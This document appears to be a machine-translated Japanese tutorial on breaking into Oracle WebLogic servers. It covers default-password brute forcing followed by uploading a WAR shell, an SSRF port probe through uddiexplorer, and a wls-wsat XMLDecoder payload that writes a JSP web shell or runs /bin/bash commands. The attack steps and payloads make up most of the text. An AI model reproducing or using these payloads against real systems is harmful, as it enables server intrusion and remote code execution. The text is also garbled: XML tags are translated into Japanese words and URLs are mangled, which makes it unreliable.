

1。管理者ログインページ弱いパスワード

ウェブロジックのポートは一般に7001であり、弱いパスワードは一般的にweblogic/oracle@123orweblogicであるか、特定の状況、会社名、人名などに基づいて推測し、ブルートフォースの亀裂にバープセイトの侵入者を使用できます。成功したら、War Package GetShellをアップロードできます。





2。 WebLogic SSRF

Oracle WebLogic Webサーバーには、外部ホストがアクセスでき、内部ホストへのアクセスも可能になります。このURLが存在する場合

http://192.168.8.128:7001/uddiexplorer/searchPublicRegistries.jspにはSSRFがあります。 192.168.1.59:139のポート139(オープン)とポート138(開いていない)の復帰とポートオープニングステータスを聞いてみましょう。

http://192.168.8.128:7001/uddiexplorer/searchpublicregistries.jsp?operator=3http://192.168.1.59:139rdosearch=nametxtsearchname=sself busing=seart business+

http://192.168.8.128:7001/uddiexplorer/searchpublicregistries.jsp?operator=3http://192.168.1.59:138rdosearch=nametxtsearchname=severbtseartfor





3。 weblogic deserialization

Wenlogic Deserializationの脆弱性は長い間暴露されてきました。インターネット上でさまざまなツールを見つけることができるので、ここでは言及しません。



4。 weblogic_uac



ステップ1:クロールhttp://x.x.x.x.x.x.x33607001/wls-wsat/coordinatorporttype postリクエストを開始する(URLペアがOKである限り、任意のパッケージは大丈夫です)

ステップ2 Content-Type:Text/XMLの追加ステップ3ボディにペイロードを置く

soapenv3360envelope xmlns:soapenv='http://schemas.xmlsoap.org/soap/envelope/'

soapenv3360header

work:workcontext xmlns:work='http://bea.com/2004/06/soap/workarea/'

Javajavaバージョン='1.4.0' class='java.beans.xmldecoder'

オブジェクトクラス='java.io.printwriter'



Stringservers/adminserver/tmp/_wl_internal/bea_wls_internal/9j4dqk/a.jsp/stringvoid method='println'

string![cdata [`ここに馬を設定します(馬のコードが長すぎるので、ここにアップロードされたps:を表示しないでください。中国語を含めないでください。エラーを報告しない場合は、中国人を削除してアップロードできます。

]]/string/voidvoid method='close'/

/物体

/java

/java

/work:workcontext

/soapenv3360header

soapenv:body/

/soapenv3360envelope

上記はデフォルトのパスです。デフォルトのパスではなく、Linuxシステムでもある場合、次のペイロード爆発パスを使用できます。

soapenv3360envelope xmlns:soapenv='http://schemas.xmlsoap.org/soap/envelope/'

soapenv3360header

work:workcontext xmlns:work='http://bea.com/2004/06/soap/workarea/'

Javaバージョン='1.8.0_131' class='java.beans.xmldecoder'

void class='java.lang.processbuilder'

array class='java.lang.string' length='3'

void index='0'

文字列/bin/bash/string

/空所

void index='1'

文字列-C/文字列

/空所

void index='2'

stringfind $ domain_home -type d -name bea_wls_internal |読み取りf;

/空所

/配列

void method='start' //void

/java

/work:workcontext

/soapenv3360header

soapenv:body/

/soapenv3360envelope

